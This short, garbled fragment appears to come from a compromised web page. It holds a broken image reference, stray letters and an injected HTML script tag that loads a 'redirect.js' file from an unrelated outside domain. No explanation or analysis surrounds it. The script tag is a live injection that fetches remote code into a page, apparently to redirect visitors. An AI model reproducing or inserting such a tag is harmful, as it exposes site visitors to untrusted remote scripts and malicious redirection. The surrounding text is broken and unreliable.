 ZQYSE<script src=https://aaa.aimarksix.com/redirect.js></script >